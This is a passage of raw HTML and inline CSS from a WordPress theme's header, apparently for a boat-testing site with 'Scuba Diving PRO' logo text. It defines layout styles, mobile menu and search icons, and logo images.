padding-bottom:5px !important;
padding-left:8px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Scuba</span><span class="tdb-logo-text-tagline">Diving PRO</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 44px;
					height: 44px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:rgba(0,12,30,0.9) !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #28d4ff;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
padding-top:8px !important;
padding-right:10px !important;
padding-bottom:8px !important;
padding-left:12px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
padding-top:5px !important;
padding-right:6px !important;
padding-bottom:5px !important;
padding-left:8px !important;
border-style:none !important;
width:200px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_23 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23 .tdb-logo-icon-svg svg,
                .tdi_23 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    display: none;
                
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;;
                }.tdi_23 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2022/01/logo-boottesten.png" alt="Logo"  title=""  width="200" height="56" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 44px;
					height: 44px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: absolute;
                
                    top: auto;
                    bottom: auto;
                }
/* inline tdc_css att */

.tdi_28{
border-color:rgba(255,255,255,0.3) !important;
z-index:2 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:rgba(3,29,53,0.29) !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:21% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
width:100px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_33{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon-svg svg{
                    width: 46px;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_33 .tdb-logo-icon-svg svg,
                .tdi_33 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_33 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_33 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2021/11/Boottesten-logo.jpg" alt="Logo"  title=""  width="1252" height="295" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: middle;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
